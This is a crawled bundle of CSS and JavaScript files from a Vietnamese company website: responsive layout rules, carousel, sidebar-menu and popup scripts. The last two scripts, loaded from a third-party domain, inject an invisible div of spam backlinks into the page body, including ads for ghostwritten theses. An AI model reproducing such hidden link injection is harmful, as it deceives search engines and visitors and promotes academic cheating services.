    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }
}

@media screen and (max-width: 992px) {
    body {
        height: 100%
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    #product-tab ul.tab img {
        width: 100% !important;
    height: auto !important;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right > li > .box_megam,
    ul.list_category > li > .box_megam,
    ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2,
    ul.list_category.right > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu > div > ul > li > ul > li > b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (min-width: 320px) {
    #mediaplayer_video_wrapper {
        height: 215px !important
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 75px
    }
}

@media screen and (min-width: 480px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 198px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 230px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 125px
    }
}

@media screen and (min-width: 640px) {
    #mediaplayer_video {
        width: 500px
    }

    #mediaplayer_video_wrapper {
        height: 360px !important
    }

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 190px;
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 188px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 180px
    }
}

@media screen and (min-width: 768px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 150px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 147px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 135px
    }
}

@media screen and (min-width: 1024px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 208px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 271px
    }

    .col122 .product .image .img-overflow {
        height: 450px
    }

    .product .image .img-overflow {
        height: 100px
    }

    .col92 .product .image .img-overflow {
        height: 301px
    }

    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow {
        height: 180px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col93 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 140px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 190px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 200px
    }

    .news-col94 .img-overflow {
        height: 100px
    }

    .news-col84 .img-overflow,
    .news-col83 .img-overflow {
        height: 124px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 290px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 185px
    }

    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow {
        height: 130px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 94px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 210px
    }

    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow {
        height: 115px
    }

    #gallery-pic .col42 .product .image .img-overflow {
        height: 78px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 70px
    }
}

@media screen and (min-width: 1200px) {
    .col126 .product .image .img-overflow {
        height: 160px
    }

    .col124 .product .image .img-overflow {
        height: 256px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 321px
    }

    .col122 .product .image .img-overflow {
        height: 545px
    }

    .col92 .product .image .img-overflow {
        height: 405px
    }

    .product .image .img-overflow {
        height: 180px
    }

    .col93 .product .image .img-overflow {
        height: 256px
    }

    .col84 .product .image .img-overflow,
    .col63 .product .image .img-overflow {
        height: 160px
    }

    .col83 .product .image .img-overflow {
        height: 211px
    }

    .col62 .product .image .img-overflow {
        height: 256px
    }

    .lr {
        float: right;
        font-weight: bold;
        /* padding-right: 10px; */
        color: #ccc;
        height: 17px;
        /* overflow: hidden; */
        line-height: 16px;
    }

    .alls {
        color: #000;
        /* float: right; */
        font-family: Arial, Helvetica, sans-serif;
        font-size: 13px;
        padding: 0px 5px;
        text-decoration: none;
        text-transform: none !important;
        line-height: 50px;
    }

    .news-col126 .img-overflow,
    .news-col63 .img-overflow {
        height: 110px
    }

    .news-col124 .img-overflow,
    .news-col93 .img-overflow {
        height: 175px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 200px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 270px
    }

    .news-col94 .img-overflow {
        height: 126px
    }

    .news-col84 .img-overflow {
        height: 110px
    }

    .news-col83 .img-overflow {
        height: 150px
    }

    .news-col62 .img-overflow {
        height: 175px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 360px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 230px
    }

    #gallery-pic .col124 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow {
        height: 100px
    }

    #gallery-pic .col93 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 118px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 260px
    }

    #gallery-pic .col83 .product .image .img-overflow {
        height: 140px
    }

    #gallery-pic .col62 .product .image .img-overflow {
        height: 163px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 100px
    }
}

@media screen and (min-width: 1200px) {
    .col-lg-5ths {
        width: 20%;
        float: left;
    }

    .col-lg-40 {
        width: 40%;
        float: left;
    }

    .col-lg-80 {
        width: 80%;
        float: left;
    }
}

.col-lg-40,
.col-lg-80,
.col-md-80,
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

@media screen and (min-width: 992px) {
    .col-md-5ths {
        width: 20%;
        float: left;
    }

    .col-lg-40 {
        width: 40%;
        float: left;
    }

    .col-md-80 {
        width: 80%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.css
body_size: 33
content:
s:313:"div.errorbar {background: #FC0 url(http://web-server/webdata/profiles/web-server/uploads/attach/1402481769_warning2.png) no-repeat 2px 3px;line-height: 28px;font-size: 14px;color: #333; padding-left: 25px;}

div.errorbar img {display: none;}

div.errorbar span {color: #f00; font-weight: bold;font-size: 16px;}

}
";


--- FILE ---
content_type: application/javascript
request_url: https://rtctechnology.com.vn/templates/t1-23/js/main.js
body_size: 3435
content:
$(function(){
    $('.dropdown').hover(function() {
        $(this).addClass('open');
    }, function() {
        $(this).removeClass('open');
    });
});
<!-- TAB DETAIL PRODUCT -->
	$('.item_tabs').click(function(){
			var tb_id = $(this).attr('tab_id');
			
			$('.tab').hide();
		
			$('#tb_'+tb_id).show();
			$('.tabs li').removeClass('selected');
			$(this).parent().addClass('selected');
	});
	
<!-- OWL Carousel jquery -->
	$(document).ready(function() {
		var owl = $("#featured");
			owl.owlCarousel({
				items : 4, 
				itemsDesktop : [1000,3], 
				itemsDesktopSmall : [900,3],
				itemsTablet: [640,2],
			});
			$(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
	
	$(document).ready(function() {
		var owl = $("#featured-2col");
			owl.owlCarousel({
				items : 4, 
				itemsDesktop : [1000,4], 
				itemsDesktopSmall : [900,4],
				itemsTablet: [640,2],
			});
			$(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
			
	$(document).ready(function() {
		var owl = $("#featured-3col");
			owl.owlCarousel({
				items : 3, 
				itemsDesktop : [1000,3], 
				itemsDesktopSmall : [900,4],
				itemsTablet: [640,2],
			});
			$(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
		
			$(document).ready(function() {
			  $("#slider").owlCarousel({
			  navigation : false,
			  slideSpeed : 300,
			  paginationSpeed : 400,
			  singleItem : true,
			  });
			});

			$(document).ready(function() {
			  var owl = $("#cus");
			  owl.owlCarousel({
				  items : 4, 
				  itemsDesktop : [1000,4], 
				  itemsDesktopSmall : [900,2],
				  itemsTablet: [600,2],
				  itemsMobile : [480,1]
			});
			  // Custom Navigation Events
			  $(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
			
			$(document).ready(function() {
			  var owl = $("#typical-products");
			  owl.owlCarousel({
				  items : 1, 
				  itemsDesktop : [1000,3], 
				  itemsDesktopSmall : [900,3],
				  itemsTablet: [640,2],
			});
			  // Custom Navigation Events
			  $(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});

			$(document).ready(function() {
			  var owl = $("#main-slider");
			  owl.owlCarousel({
				  items : 1, 
				  autoPlay : 3000,
				  stopOnHover : true,
				  singleItem : true
			});
			  // Custom Navigation Events
			  $(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});


/**
 * sidebarEffects.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
 var SidebarMenuEffects = (function() {

 	function hasParentClass( e, classname ) {
		if(e === document) return false;
		if( classie.has( e, classname ) ) {
			return true;
		}
		return e.parentNode && hasParentClass( e.parentNode, classname );
	}

	// http://coveroverflow.com/a/11381730/989439
	function mobilecheck() {
		var check = false;
		(function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
		return check;
	}

	function init() {

		var container = document.getElementById( 'st-container' ),
			buttons = Array.prototype.slice.call( document.querySelectorAll( '#st-trigger-effects > button' ) ),
			// event type (if mobile use touch events)
			eventtype = mobilecheck() ? 'touchstart' : 'click',
			resetMenu = function() {
				classie.remove( container, 'st-menu-open' );
			},
			bodyClickFn = function(evt) {
				if( !hasParentClass( evt.target, 'st-menu' ) ) {
					resetMenu();
					document.removeEventListener( eventtype, bodyClickFn );
				}
			};

		buttons.forEach( function( el, i ) {
			var effect = el.getAttribute( 'data-effect' );

			el.addEventListener( eventtype, function( ev ) {
				ev.stopPropagation();
				ev.preventDefault();
				container.className = 'st-container'; // clear
				classie.add( container, effect );
				setTimeout( function() {
					classie.add( container, 'st-menu-open' );
				}, 25 );
				document.addEventListener( eventtype, bodyClickFn );
			});
		} );

	}

	init();

})();

/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );
$(document).ready(function(e) {
    $(".del_all").click(function(){
			var gt = confirm(con_del_cart);
			if(gt != true)
			{
				return false;	
			}
	});	$('.popup-with-form').magnificPopup({		type: 'inline',		preloader: false,		focus: '#name',		callbacks: {			beforeOpen: function() {				if($(window).width() < 700) {					this.st.focus = false;				} else {					this.st.focus = '#name';				}			}		}	});	let popupOpened = false;	if ($('#contact-us-02').length > 0) {		$autopopup = parseInt(Cookies.get('site_autopopup'));				if ($autopopup < 2) {			$(window).scroll(function () {				if ($(window).scrollTop() > $('body').height() / 2) {					if (!popupOpened) {						$.magnificPopup.open({							items: {								src: '#popup_contact_02_form'							},							type: 'inline',							callbacks: {								close: function() {									popupOpened = true;									Cookies.set('site_autopopup', $autopopup + 1);								}							}						}, 0);					}				} 			});		}	}
});

--- FILE ---
content_type: application/javascript
request_url: https://ungdungviet.vn/js/insertDiv2.js
body_size: 525
content:
// Tạo đoạn HTML cần chèn
var htmlString = `
    <div class="" style="display: none;">
        <a href="https://thammytna.vn/" title="Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội">Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội</a>
        <a href="https://nhakhoatna.vn/" title="Niềng răng tại long biên Trồng răng implant tại long biên">Niềng răng tại long biên Trồng răng implant tại long biên</a>
    <a href="https://thietbidienenersys.com/" title="THIẾT BỊ ĐIỆN ENERSYS">THIẾT BỊ ĐIỆN ENERSYS</a>
	<a href="https://nhahue.vn">Xây nhà trọn gói tại huế</a>
	<a href="https://truongsonpaint.com/">Trường Sơn Paint</a>
	<a href="https://omelyberlin.de/">Omely Restauran</a>
	<a href="https://phanphoibodam.com/">Bộ đàm Motorola</a>
	<a href="https://luanvanthacsy.com.vn/">Làm luận văn thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm Tiểu luận thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận án tiến sĩ thuê</a>
		<a href="https://mayphunsongiare.com.vn/">máy phun sơn</a>
		<a href="https://tudonghoahuyhoang.com/">Máy biến tần</a>
		<a href="https://vanphongphamtoanphat.com/">Văn Phòng Phẩm</a>
		<a href="https://littlelink.vn/">vận chuyển Hongkong</a>
    </div>
`;

// Chèn đoạn HTML vào cuối phần <body> của trang
document.body.insertAdjacentHTML('beforeend', htmlString);


--- FILE ---
content_type: application/javascript
request_url: https://ungdungviet.vn/js/insertDiv.js
body_size: 520
content:
// Tạo đoạn HTML cần chèn
var htmlString = `
    <div class="" style="display: none;">
        <a href="https://yatora.com.vn/">Dụng cụ công nghiệp</a>
        <a href="https://dienmayducthuy.com.vn/">Điện máy Đức Thủy</a>
        <a href="https://tusaki.vn/">Dụng cụ cầm tay</a>
        <a href="https://congtyhoaphatstar.com/">Cửa lưới chống muỗi</a>
        <a href="https://kientrucnoithatthegioi.vn">Xây nhà trọn gói</a>
		<a href="https://thammytna.vn/" title="Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội">Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội</a>
        <a href="https://nhakhoatna.vn/" title="Niềng răng tại long biên Trồng răng implant tại long biên">Niềng răng tại long biên Trồng răng implant tại long biên</a>
		<a href="https://nhahue.vn">Xây nhà trọn gói tại huế</a>
		<a href="https://truongsonpaint.com/">Trường Sơn Paint</a>
		<a href="https://omelyberlin.de/">Omely Restauran</a>
		<a href="https://phanphoibodam.com/">Bộ đàm Motorola</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận văn thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm Tiểu luận thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận án tiến sĩ thuê</a>
		<a href="https://mayphunsongiare.com.vn/">máy phun sơn</a>
		<a href="https://tudonghoahuyhoang.com/">Máy biến tần</a>
		<a href="https://vanphongphamtoanphat.com/">Văn Phòng Phẩm</a>
		<a href="https://littlelink.vn/">vận chuyển Hongkong</a>
    </div>
`;

// Chèn đoạn HTML vào cuối phần <body> của trang
document.body.insertAdjacentHTML('beforeend', htmlString);
